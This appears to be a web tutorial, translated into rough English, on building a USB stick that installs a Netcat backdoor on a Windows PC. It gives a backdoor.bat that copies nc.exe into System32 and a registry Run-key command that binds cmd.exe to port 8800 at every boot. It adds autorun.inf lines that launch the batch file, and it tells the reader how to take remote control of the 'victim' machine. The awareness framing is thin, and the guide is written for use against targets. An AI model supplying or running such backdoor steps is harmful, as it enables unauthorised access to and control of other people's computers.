Last updated: July 10, 2023
In the previous articles, we have seen how to create a Rootkit USB stick which recovers passwords from a computer under Windows. Today we will see how to create a USB key that opens a backdoor on a machine Windows.
This rootkit runs automatically, creates a backdoor on a pc Windows and allows you to take control remotely.
As usual theobjective this tutorial, is to show business leaders to what extent the use of keys USB can be dangerous. What is valid for companies is no less valid for private individuals.
Take control of a PC remotely
To take control of a PC remotely with a USB key, you must follow the steps above:
Download the Netcat tool
First, we will create a new folder on our USB drive. Then we will download Netcat, a utility for opening network connections, whether UDP or TCP.
You can also use the Cryptcat tool, the Netcat clone, on the sole condition that the latter encrypts its communications.
After downloading Netcat, we unzip it in the folder created recently.
Create a .bat script
Then we will create a file backdoor.bat. This small file has two objectives:
- Copy the Netcat files to the System32 folder of the target computer.

- Add a string value in the registry of the victim PC for our backdoor to launch on every boot.
To do this, we will create a new text document with the text editor Notepad or other text editor and paste the code below:
REG ADD « HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun” /v “backdoor” /t “REG_SZ” /d “%SYSTEMROOT%System32nc.exe -d -L -e cmd.exe -p 8800”
Create an autorun file
Now we have to create the file autorun.inf.
In this step, we will create a new option in the window that appears when inserting a USB, which will allow us (once click on it) to install our backdoor on the target computer.
To achieve this, open a new text document then insert this code:
open = backdoor.bat
ACTION=”give a name to this action”
Finally we save the file under the root of the key under the name autorun.inf
Implement the backdoor created

After inserting the USB key, you can connect to the victim's computer from any machine with the following command:
192.168.1.17 designates the IP address of the remote machine that you need to replace. And 8800 is the port to use to connect.
And There you go ! With this technique you will be able to take control of a PC remotely. You can do whatever you want: open files, launch a search, run a program...
Here is a list of the commands to handle the machine from a distance: Read orders Windows.
To log out, type "logout".
Make good use of it.






23 Questions / Answers